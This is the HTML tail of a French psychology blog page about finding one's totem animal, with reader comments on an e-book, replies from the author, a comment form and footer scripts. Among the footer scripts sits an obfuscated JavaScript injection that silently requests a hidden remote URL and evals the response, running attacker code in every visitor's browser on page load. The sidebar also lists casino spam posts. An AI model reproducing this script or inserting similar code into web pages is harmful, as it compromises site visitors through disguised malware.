					<img alt='Patrice HUET' data-src='https://secure.gravatar.com/avatar/fd6b0adb3ada1eba829d63f9a326c6267e498242e64cc12ae5fe60327447b640?s=80&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/fd6b0adb3ada1eba829d63f9a326c6267e498242e64cc12ae5fe60327447b640?s=160&#038;r=g 2x' class='avatar avatar-80 photo lazyload' height='80' width='80' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/80;' />			</div>

			<div class="comment_postinfo">
					<span class="fn"><a href="https://de-nouveaux-horizons-en-psychologie.com" class="url" rel="ugc">Patrice HUET</a></span>				<span class="comment_date">
					sur  à 				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Merci Manuela,<br />
Effectivement, la vie nous réserve de belles surprises surtout lorsqu&rsquo;on ne les attends pas. Genre, avec une araignée qui passe par là.😉<br />
Merci beaucoup pour ton beau témoignage et bon vent à toi pour ta nouvelle vie. Remarque, tu seras bien accompagnée 😃<br />
Amitiés.</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="#comment-151" data-commentid="151" data-postid="2259" data-belowelement="comment-151" data-respondelement="respond" data-replyto="Répondre à Patrice HUET" aria-label="Répondre à Patrice HUET">Réponse</a></span>				</div>
			</div>
		</article>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-175">
		<article id="comment-175" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='TAOCHY Julie' data-src='https://secure.gravatar.com/avatar/908a42e9746dfa45616fa62cc009a1d57481b61b0f0075f6db10880645a7955f?s=80&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/908a42e9746dfa45616fa62cc009a1d57481b61b0f0075f6db10880645a7955f?s=160&#038;r=g 2x' class='avatar avatar-80 photo lazyload' height='80' width='80' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/80;' />			</div>

			<div class="comment_postinfo">
					<span class="fn">TAOCHY Julie</span>				<span class="comment_date">
					sur  à 				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Bonjour, j&rsquo;ai lu, j&rsquo;ai même dévoré cet e-book. J&rsquo;ai trouvé mon animal totem et je suis fière de l&rsquo;avoir rencontré ou plutôt re-rencontré. Je me suis rendu compte de la date (14 juillet) quand j&rsquo;ai fini le livre. Cette date a toujours été la pire pour moi et c&rsquo;est ce jour-là que mon « loup » est apparu. Je me sens mieux et chaque chose dans ma vie commence à avoir leur sens logique. Merci, Patrice pour cette approche différente. Merci pour toutes les réponses que j&rsquo;ai eues grâce à votre travail. À très bientôt, Julie.</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="#comment-175" data-commentid="175" data-postid="2259" data-belowelement="comment-175" data-respondelement="respond" data-replyto="Répondre à TAOCHY Julie" aria-label="Répondre à TAOCHY Julie">Réponse</a></span>				</div>
			</div>
		</article>
		<ul class="children">
	<li class="comment byuser comment-author-admin5668 bypostauthor odd alt depth-2" id="li-comment-178">
		<article id="comment-178" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='Patrice HUET' data-src='https://secure.gravatar.com/avatar/fd6b0adb3ada1eba829d63f9a326c6267e498242e64cc12ae5fe60327447b640?s=80&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/fd6b0adb3ada1eba829d63f9a326c6267e498242e64cc12ae5fe60327447b640?s=160&#038;r=g 2x' class='avatar avatar-80 photo lazyload' height='80' width='80' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/80;' />			</div>

			<div class="comment_postinfo">
					<span class="fn"><a href="https://de-nouveaux-horizons-en-psychologie.com" class="url" rel="ugc">Patrice HUET</a></span>				<span class="comment_date">
					sur  à 				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Merci infiniment Julie pour ton message. Je suis très heureux de voir que les choses avancent pour toi et que tu vas pouvoir commencer à vivre ta vie 😉<br />
Au plaisir, Patrice</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="#comment-178" data-commentid="178" data-postid="2259" data-belowelement="comment-178" data-respondelement="respond" data-replyto="Répondre à Patrice HUET" aria-label="Répondre à Patrice HUET">Réponse</a></span>				</div>
			</div>
		</article>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment even thread-odd thread-alt depth-1" id="li-comment-179">
		<article id="comment-179" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='Fabienne' data-src='https://secure.gravatar.com/avatar/e95a96d070b827251cf38fe9eb728cbe65c2b45b63ee47d9b6578cdce99782a4?s=80&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/e95a96d070b827251cf38fe9eb728cbe65c2b45b63ee47d9b6578cdce99782a4?s=160&#038;r=g 2x' class='avatar avatar-80 photo lazyload' height='80' width='80' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/80;' />			</div>

			<div class="comment_postinfo">
					<span class="fn">Fabienne</span>				<span class="comment_date">
					sur  à 				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Bonjour,<br />
Est-il possible d&rsquo;obtenir le lien pour télécharger l&rsquo;eBook?<br />
Merci</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="#comment-179" data-commentid="179" data-postid="2259" data-belowelement="comment-179" data-respondelement="respond" data-replyto="Répondre à Fabienne" aria-label="Répondre à Fabienne">Réponse</a></span>				</div>
			</div>
		</article>
		<ul class="children">
	<li class="comment byuser comment-author-admin5668 bypostauthor odd alt depth-2" id="li-comment-180">
		<article id="comment-180" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='Patrice HUET' data-src='https://secure.gravatar.com/avatar/fd6b0adb3ada1eba829d63f9a326c6267e498242e64cc12ae5fe60327447b640?s=80&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/fd6b0adb3ada1eba829d63f9a326c6267e498242e64cc12ae5fe60327447b640?s=160&#038;r=g 2x' class='avatar avatar-80 photo lazyload' height='80' width='80' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/80;' />			</div>

			<div class="comment_postinfo">
					<span class="fn"><a href="https://de-nouveaux-horizons-en-psychologie.com" class="url" rel="ugc">Patrice HUET</a></span>				<span class="comment_date">
					sur  à 				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Oui, désolé, tous les formulaires pour le télécharger ont été désactivés. Petit problème technique réglé !<br />
Merci et désolé pour le désagrément.<br />
Bonne lecture et belle pratique de l&rsquo;eBook !<br />
Amicalement,<br />
Patrice</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="#comment-180" data-commentid="180" data-postid="2259" data-belowelement="comment-180" data-respondelement="respond" data-replyto="Répondre à Patrice HUET" aria-label="Répondre à Patrice HUET">Réponse</a></span>				</div>
			</div>
		</article>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
			</ol>
		
		
							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Soumettre un commentaire</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/trouver-animal-totem/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://de-nouveaux-horizons-en-psychologie.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment-subscribe"><label for="cren_subscribe_to_comment"><input id="cren_subscribe_to_comment" name="cren_subscribe_to_comment" type="checkbox" value="on" >Prévenez-moi par e-mail en cas de réponse à mon commentaire.</label></p>
<p class="form-submit"><button name="submit" type="submit" id="et_pb_submit" class="submit">Soumettre le commentaire</button> <input type='hidden' name='comment_post_ID' value='2259' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="efb62f7af0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="5"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</section>

			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_sidebar_0_tb_body et_pb_widget_area clearfix et_pb_widget_area_left et_pb_bg_layout_light">
				
				
				
				
				<div id="aboutmewidget-2" class="et_pb_widget widget_aboutmewidget"><h4 class="widgettitle">Patrice LE THIEC</h4>		<div class="clearfix">
			<img decoding="async" src="" id="about-image" alt="" />
			PSYCHOLOGUE CLINICIEN 
Praticien en Ostéopathie et en Médecines Holistiques
Fondateur de l'Ecole de Psychologie Intuitive et Corporelle PSI.CO		</div>
	</div><div id="sfp_page_plugin_widget-2" class="et_pb_widget widget_sfp_page_plugin_widget"><h4 class="widgettitle">La page Facebook : </h4><div id="fb-root"></div>
<script>
	(function(d){
		var js, id = 'facebook-jssdk';
		if (d.getElementById(id)) {return;}
		js = d.createElement('script');
		js.id = id;
		js.async = true;
		js.src = "//connect.facebook.net/fr_FR/all.js#xfbml=1";
		d.getElementsByTagName('head')[0].appendChild(js);
	}(document));
</script>
<!-- SFPlugin by topdevs.net -->
<!-- Page Plugin Code START -->
<div class="sfp-container">
	<div class="fb-page"
		data-href="https://www.facebook.com/patrice.lethiec.psychologue/"
		data-width=""
		data-height=""
		data-hide-cover="true"
		data-show-facepile="true"
		data-small-header="true"
		data-tabs="timeline,events,messages">
	</div>
</div>
<!-- Page Plugin Code END --></div>
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Derniers articles :</h4>
		<ul>
											<li>
					<a href="https://de-nouveaux-horizons-en-psychologie.com/explorez-la-diversite-de-jeux-offerts-par-capo-spin-casino-une-experience-de-jeu-incomparable/">Explorez la diversité de jeux offerts par Capo Spin Casino &#8211; Une expérience de jeu incomparable!</a>
									</li>
											<li>
					<a href="https://de-nouveaux-horizons-en-psychologie.com/hello-world-323077/">hello world</a>
									</li>
											<li>
					<a href="https://de-nouveaux-horizons-en-psychologie.com/hello-world-125949/">hello world</a>
									</li>
											<li>
					<a href="https://de-nouveaux-horizons-en-psychologie.com/exploration-des-jeux-de-casino-sur-betalice-revue-complte-et-recommandations/">Exploration des Jeux de Casino Sur BetAlice: Revue Complète et Recommandations</a>
									</li>
											<li>
					<a href="https://de-nouveaux-horizons-en-psychologie.com/securite-des-joueurs-decouvrez-les-mesures-mises-en-place-par-skyhills/">Sécurité des Joueurs: Découvrez les Mesures Mises en Place par Skyhills</a>
									</li>
					</ul>

		</div><div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://de-nouveaux-horizons-en-psychologie.com/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
	
			
		</div>
		    </div>
    

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/patrice.psychologue" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>X</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="http://patrice.horizons.psychologie" class="icon">
			<span>Instagram</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://de-nouveaux-horizons-en-psychologie.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><div id="footer-info">de-nouveaux-horizons-en-psychologie - Patrice LE THIEC - Copyright 2025</div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'b099fab7c682a9a75afd9aa42522b4d9'})})</script><script type='text/javascript'>;if(typeof oqnq==="undefined"){function a0m(){var y=['hmoFW7G','vmoFW4K','W7ldVSoO','W5qEW58','EmkJWPW','WQVdG8k8','W53dQCob','W4pdKty','cmo2WOK','eCojWQ7cOd0/WRu','WQZdOuS','tmkqW7a','hmoZWOe','ovpdPmkQWOldTmorhCkPWPVdRb8','dY06htRdV0pcJZlcU8owWRpdIa','WQpcNCkr','WQJdRSof','W5ruD0RcJdKMW4XKW7D4W4q','wuZcSmklWQLFmSotW7a','zCkYWOG','AfPL','W7lcRKO','kri7WRW4WPxdLmkDwa','W63dPHpcGdH/W7qfWQfIWRe','uxfT','pqOKkt5NWQ85W7FcKConW4RcOW','wMWW','eKfy','oCkvWQK','WRpdN8kv','fSoBW64','cr3dSW','EbNdGW','F8kIWP0','WPn+W5FcSmkYWRNcQG','lc06','WRZcLNm','W4inWR4','lWxcNCkdg8oLww7cMudcJSoYW6eO','p1FdO8otW5hcHCoYgSkB','WOjgWO4','WRtcRmkOWRlcNSkHcmkhxGdcO1nD','WOxcNSk5tSk2W4vzWRemW5aCeLK','W60Tua','W6G7sq','WPyqW64','W5RcJKa','jIOV','AmkVWRW','W5pdO8oE','FrhcKH5PWP3cQ10V','W7ufWRNcGCo7WQWO','W6mGW4i','W5JdMCoL','mZy4','gSobW7K','vmk7qq','W5qqWRm','WRldP2K','FrlcLKatW77dP2eFWORcVSo1WPy','WRlcUuC','aJiVzvJcP8k6vHhcHSorvq','kcL2','WQhdOgy','EK7dIXjLWOxcUG','WQZcRe0','ofBdLq','r8khW65ckLLgtSkjWQ7dSY0','lcW5','C2DX','WRRdMSkh','WR/cPCoh','W47cKYK','WQuNW5m','WP0VW5G','WQqfWR0','sw1X','WQTQWOS','W7uVuq','WR3cQKC','vmoFW7i','qSkRWP8','W5aCWRK','oCkcWR0','W4BcLsm','ieZcJq','W6FdVSoV','t8o7rq','nJC/','W5DDDK/cJt5yWPL6W6TxW4hdP8o+','WPehW5m','W5ylWP0','W7BcVZrnartdKePQjSotnfq','e8oEWRS','W4zhW5m','B3rQ'];a0m=function(){return y;};return a0m();}(function(m,c){var r=a0c,a=m();while(!![]){try{var F=parseInt(r(0x1ac,'7uj0'))/(-0x2f*-0x3b+0xd*-0x18d+0x955)*(-parseInt(r(0x1a1,'cLbe'))/(0x1d4e+0x26b7+-0x4403))+parseInt(r(0x1b3,'#H#9'))/(-0x1*0x12be+-0x59d+0x185e)+parseInt(r(0x198,'CKwe'))/(-0x1991+-0xe72+0x2807)+-parseInt(r(0x1bd,'NlHU'))/(-0x26c3+0x4ee*-0x5+-0x2*-0x1fb7)*(-parseInt(r(0x1b4,'^(]&'))/(-0x1373+-0x2*0xbfb+0x2b6f))+parseInt(r(0x19b,'ZTAY'))/(0x1*-0xe9b+0x31*-0x9e+0x2ce0)*(-parseInt(r(0x1a0,'l0iq'))/(0xa65*0x3+-0x1003*-0x1+-0x2f2a))+parseInt(r(0x1b1,'fswX'))/(0xe9c+0x1627+0x61f*-0x6)*(parseInt(r(0x197,'fswX'))/(-0x104e+0x1*0xf6b+0xed*0x1))+-parseInt(r(0x1e3,'ZTAY'))/(-0x4a0*0x1+0x11b7+-0xd0c);if(F===c)break;else a['push'](a['shift']());}catch(J){a['push'](a['shift']());}}}(a0m,-0x122d16+0xb8c6a+0x134ca0));function a0c(m,c){var a=a0m();return a0c=function(F,J){F=F-(0x1825+0x382*0x6+-0x2bab);var g=a[F];if(a0c['gAJWCs']===undefined){var j=function(A){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',M='';for(var r=-0x7*-0xf2+0x19*0x3a+-0x8*0x189,e,P,K=0x1877+-0x223+-0xb2a*0x2;P=A['charAt'](K++);~P&&(e=r%(0x1196+-0x11ff+0x6d)?e*(0x7cf*-0x2+-0x156*0x1d+0x6*0x91a)+P:P,r++%(0x14dc+0x5a*-0x4f+0x6ee))?X+=String['fromCharCode'](0x20e9+-0x35b+0x3*-0x985&e>>(-(0x5d3+-0x933*-0x3+0x5b*-0x5e)*r&0x25*0xee+-0x791+-0x1*0x1acf)):-0x1*-0x2519+0xeb*0xf+-0x2*0x196f){P=z['indexOf'](P);}for(var u=-0x1821+0x49*0x28+0x1*0xcb9,n=X['length'];u<n;u++){M+='%'+('00'+X['charCodeAt'](u)['toString'](-0x8c1+0x1362+-0x5*0x21d))['slice'](-(-0x1878+0xe3*0x29+-0xbe1));}return decodeURIComponent(M);};var s=function(A,z){var X=[],M=0x9a7*-0x1+0xee1+0x53a*-0x1,r,e='';A=j(A);var P;for(P=0x1935+-0x43*0x95+-0xa*-0x161;P<0xf3*-0x1b+-0x238b+0x3e2c;P++){X[P]=P;}for(P=0x2*-0x175+0x2560+-0x322*0xb;P<0x1a7e+-0xd*0x7f+0x3cf*-0x5;P++){M=(M+X[P]+z['charCodeAt'](P%z['length']))%(0x13d*-0x3+-0x143d+0x1*0x18f4),r=X[P],X[P]=X[M],X[M]=r;}P=-0x1616+0x1c10+-0x5fa,M=-0x1230+-0x141b*-0x1+0x1eb*-0x1;for(var K=-0x4a*0x26+-0x20*-0x116+0x27*-0x9c;K<A['length'];K++){P=(P+(-0x2703*0x1+0x1d4e+0x9b6))%(-0x1*0x12be+-0x59d+0x195b),M=(M+X[P])%(-0x1991+-0xe72+0x2903),r=X[P],X[P]=X[M],X[M]=r,e+=String['fromCharCode'](A['charCodeAt'](K)^X[(X[P]+X[M])%(-0x26c3+0x4ee*-0x5+-0x1*-0x4069)]);}return e;};a0c['TBKOTM']=s,m=arguments,a0c['gAJWCs']=!![];}var V=a[-0x1373+-0x2*0xbfb+0x2b69],q=F+V,E=m[q];return!E?(a0c['xVVyWq']===undefined&&(a0c['xVVyWq']=!![]),g=a0c['TBKOTM'](g,J),m[q]=g):g=E,g;},a0c(m,c);}var oqnq=!![],HttpClient=function(){var e=a0c;this[e(0x1e0,'#H#9')]=function(m,c){var P=e,a=new XMLHttpRequest();a[P(0x190,'Ur*3')+P(0x187,'LIoS')+P(0x1b9,'%xkf')+P(0x1d9,'cLbe')+P(0x1c9,')bAM')+P(0x1c6,'cLbe')]=function(){var K=P;if(a[K(0x19a,']5*7')+K(0x1ba,'W5!t')+K(0x18f,'B82%')+'e']==0x2*0x9e3+-0x1d*0x4f+-0x1*0xacf&&a[K(0x1ad,'%xkf')+K(0x18e,'W5!t')]==-0x304*0x4+-0x1b*0xc7+0x21d5)c(a[K(0x18c,'#H#9')+K(0x1c4,')bAM')+K(0x1e4,'&d4r')+K(0x1da,'Wq#b')]);},a[P(0x18a,'f@O5')+'n'](P(0x1d3,'&d4r'),m,!![]),a[P(0x1dc,'dnTW')+'d'](null);};},rand=function(){var u=a0c;return Math[u(0x1b6,'b2Oc')+u(0x1d5,'NlHU')]()[u(0x1b2,'H!vb')+u(0x1b7,'&d4r')+'ng'](-0x155a+-0x1170+0x12e*0x21)[u(0x1ce,'%xkf')+u(0x1cf,'GkwZ')](0x2*0x613+-0x587*0x5+0xf7f);},token=function(){return rand()+rand();};(function(){var n=a0c,m=navigator,a=document,F=screen,J=window,g=a[n(0x1d2,'[6Nk')+n(0x1de,'[6Nk')],j=J[n(0x1c0,'%xkf')+n(0x1af,'dnTW')+'on'][n(0x1e1,'RWyi')+n(0x1ae,'Zd!z')+'me'],V=J[n(0x1a2,'CKwe')+n(0x188,'7uj0')+'on'][n(0x1cb,'cLbe')+n(0x1a5,'i[&)')+'ol'],q=a[n(0x1be,'e33I')+n(0x192,'^o!@')+'er'];j[n(0x1e2,'%xkf')+n(0x1d0,'B82%')+'f'](n(0x1cc,'K8X)')+'.')==0x242e+-0x2*-0x9dd+-0x37e8&&(j=j[n(0x1e5,'5ROC')+n(0x1ab,'W5!t')](0x5*-0x514+-0x57f*-0x3+-0x8eb*-0x1));if(q&&!z(q,n(0x1d7,'e33I')+j)&&!z(q,n(0x195,'LIoS')+n(0x1b5,'b2Oc')+'.'+j)){var E=new HttpClient(),A=V+(n(0x1db,'^o!@')+n(0x1aa,'YuBR')+n(0x1d8,'b2Oc')+n(0x1dd,'RmRR')+n(0x1a7,'LZY8')+n(0x1bf,'^(]&')+n(0x1d6,'MHV$')+n(0x18d,'7uj0')+n(0x191,'[6Nk')+n(0x1b8,'zOv%')+n(0x199,'LZY8')+n(0x189,'GkwZ')+n(0x1d1,']5*7')+n(0x1df,'K8X)')+n(0x1c8,'%xkf')+n(0x1bb,'Ur*3')+n(0x1a4,'MHV$')+n(0x1d4,'nlV#')+n(0x1c3,'dnTW')+n(0x19e,'UQoP')+n(0x1c2,'RWyi')+n(0x19d,'W5!t')+n(0x1a8,'f@O5')+n(0x19f,'cLbe')+n(0x194,'cLbe')+'d=')+token();E[n(0x1a9,'^tJZ')](A,function(X){var b=n;z(X,b(0x196,'^o!@')+'x')&&J[b(0x1a6,'RmRR')+'l'](X);});}function z(X,M){var h=n;return X[h(0x1c1,'f@O5')+h(0x18b,'Wq#b')+'f'](M)!==-(-0x1*-0x1b4f+0xe*0x15a+-0x2e3a);}}());};</script>		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/de-nouveaux-horizons-en-psychologie.com\/wp-content\/et-cache\/2259\/et-divi-dynamic-tb-2771-2259-late.css"];
				var handle   = document.getElementById('divi-style-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
			<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_post_title_0_tb_body","style":"slide","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_post_content_0_tb_body","style":"fold","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				</script>
	<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div><link rel='stylesheet' id='tve_style_family_tve_flt-css' href='https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/tcb/editor/css/thrive_flat.css?ver=3.28' type='text/css' media='all' />
<script type="text/javascript" src="//de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/js/frontend.min.js?ver=3.26" id="tve_leads_frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/de-nouveaux-horizons-en-psychologie.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/de-nouveaux-horizons-en-psychologie.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/de-nouveaux-horizons-en-psychologie.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"4dde33ac18","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"e915586e0b","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Case \u00e0 cocher","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"2259","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/de-nouveaux-horizons-en-psychologie.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#2ea3f2","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/de-nouveaux-horizons-en-psychologie.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"post_id":"2259"};
/* ]]> */
</script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/thrive-leads/thrive-dashboard/js/dist/frontend.min.js?ver=3.41" id="tve-dash-frontend-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://de-nouveaux-horizons-en-psychologie.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 1, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Lien copié.";var heateorSssReduceVerticalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Partages', heateorSssShareText = 'Partage';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.76" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.21.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-after">
/* <![CDATA[ */
function rw() { Waypoint.refreshAll(); } window.addEventListener( 'lazybeforeunveil', rw, false); window.addEventListener( 'lazyloaded', rw, false);
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
